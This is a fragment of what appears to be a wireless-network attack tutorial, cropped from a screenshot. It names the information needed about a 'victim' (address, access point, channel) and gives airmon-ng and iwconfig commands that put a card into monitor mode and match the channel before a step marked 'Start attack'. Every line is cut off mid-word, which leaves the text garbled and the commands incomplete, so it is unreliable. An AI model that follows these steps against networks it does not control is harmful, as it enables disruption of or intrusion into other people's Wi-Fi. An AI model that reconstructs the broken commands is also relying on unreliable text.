
#### Information requir
* The information that 
address of the victim, 
point, and the channel 
```

# Place interface into 
sudo airmon-ng start wla
# Match the cards chann
channel

sudo iwconfig wlan0mon 
# Start attack
